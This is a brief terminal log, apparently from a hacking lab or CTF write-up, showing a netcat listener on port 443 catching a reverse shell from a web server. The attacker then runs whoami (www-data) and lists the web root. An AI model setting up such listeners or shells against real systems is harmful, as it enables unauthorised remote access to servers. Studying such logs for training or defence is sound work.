 ~$ sudo nc -vvlp 443
Listening on 0.0.0.0 443
Connection received on 20.199.76.210 51564
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
favicon.ico
index.php
robots.txt
router.php
static
$